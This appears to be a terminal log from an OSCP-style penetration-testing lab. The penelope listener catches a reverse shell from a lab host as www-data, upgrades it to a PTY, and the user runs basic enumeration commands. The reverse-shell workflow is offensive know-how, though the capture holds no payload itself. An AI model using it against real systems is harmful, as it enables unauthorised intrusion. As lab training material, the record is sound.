 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/3_Skylark]
└─$ ~/Tools/PENTEST_and_Red/ReverseShell/penelope/penelope.py -p 443
[+] Listening for reverse shells on 0.0.0.0:443 → 127.0.0.1 • 192.168.11.25 • 172.18.0
.1 • 172.17.0.1 • 192.168.45.231
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from milan~192.168.166.223-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/kali/.penelope/sessions/milan~192.168.166.223-Linux-x86_64/2025_12
_23-11_58_25-869.log 📜
www-data@milan:/$ hostname
milan
www-data@milan:/$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen
1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group def
ault qlen 1000
    link/ether 00:50:56:ab:09:9d brd ff:ff:ff:ff:ff:ff
    altname enp11s0
    inet 192.168.166.223/24 brd 192.168.166.255 scope global noprefixroute ens192
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feab:99d/64 scope link
       valid_lft forever preferred_lft forever
www-data@milan:/$ whoami
www-data
www-data@milan:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@milan:/$